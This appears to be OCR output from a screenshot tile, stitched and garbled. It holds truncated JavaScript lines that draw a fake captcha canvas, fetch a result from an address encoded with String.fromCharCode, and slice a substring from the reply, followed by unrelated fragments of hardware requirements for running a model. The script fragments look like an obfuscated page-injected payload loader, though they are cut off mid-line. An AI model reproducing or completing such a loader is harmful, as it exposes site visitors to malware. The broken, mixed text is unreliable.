
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Intel i5 or AMD Ryzen 5
for basic 7
RAM:
at least 32 GB in
dual-channel mode
for 
Disk Space:
100 GB for multi-modal model visio
GPU:
high memory bandwidth GPU for
next-gen